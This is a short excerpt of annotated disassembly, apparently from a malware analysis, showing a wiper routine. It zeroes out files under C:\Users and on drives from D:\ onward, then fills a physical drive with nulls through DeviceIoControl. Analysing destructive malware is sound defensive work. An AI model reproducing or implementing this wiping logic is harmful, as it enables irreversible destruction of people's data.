 push edx
call [ebp+LOADLIBRARY]
mov [ebp+var_54], 43h ; 'C'
mov [ebp+var_53], 3Ah ; ':'
mov [ebp+var_52], 5Ch ; '\'
mov [ebp+var_51], 55h ; 'U'
mov [ebp+var_50], 73h ; 's'
mov [ebp+var_4F], 65h ; 'e'
mov [ebp+var_4E], 72h ; 'r'
mov [ebp+var_4D], 73h ; 's'
mov [ebp+var_4C], 0
lea eax, [ebp+var_54]
push eax
call ENUMERATE_ALL_FILES_ZERO_OUT_FILES
add esp, 4
mov [ebp+var_20], 44h ; 'D'
mov [ebp+var_1F], 3Ah ; ':'
mov [ebp+var_1E], 5Ch ; '\'
mov [ebp+var_1D], 0
mov [ebp+var_68], 0
jmp short loc_12111A3
loc_12111A3: ; Iterate through attached drives
cmp [ebp+var_68], 18h ; starting with "D:\"
jnb short loc_12111BF
lea edx, [ebp+var_20]
push edx
call ENUMERATE_ALL_FILES_ZERO_OUT_FILES
add esp, 4
mov al, [ebp+var_20]
add al, 1
mov [ebp+var_20], al
jmp short loc_121119A
loc_12111BF:
call DEVICEIOCONTROL_PHYSICALDRIVE_FILL_WITH_NULLS
loc_121119A:
mov ecx, [ebp+var_68]
add ecx, 1
mov [ebp+var_68], ecx
loc_12111C4:
mov esp, ebp
pop ebp
retn
start endp